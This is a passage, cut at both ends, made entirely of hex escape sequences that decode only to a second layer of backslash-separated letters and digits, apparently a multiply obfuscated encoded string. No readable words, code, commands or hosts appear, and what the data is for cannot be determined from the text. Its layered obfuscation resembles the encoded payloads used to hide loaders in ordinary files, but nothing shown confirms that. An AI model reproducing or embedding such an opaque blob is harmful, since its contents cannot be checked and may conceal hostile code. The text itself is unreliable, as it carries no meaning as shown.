x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C